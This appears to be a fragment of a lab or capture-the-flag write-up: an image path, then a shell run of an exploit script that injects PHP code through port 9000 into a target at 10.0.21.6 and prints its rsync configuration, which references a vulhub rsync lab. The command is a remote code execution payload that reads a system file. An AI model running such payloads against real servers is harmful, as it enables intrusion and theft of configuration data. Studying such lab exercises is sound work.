 $ python3 exp.py -c "<?php system('cat /etc/rsyncd.conf');?>" -p 9000 10.0.21.6 /www/redirect.php
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
# https://github.com/vulhub/vulhub/tree/master/rsync/common
uid = root
gid = root
use chroot = no
max connections = 4
syslog facility = local5
pid file = /var/run/rsyncd.pid
log file = /var/log/nginx/rsyncd.log
[src]
path = /
comment = src path
read only = yes
# For this
hosts allow = 127.0.0.1
$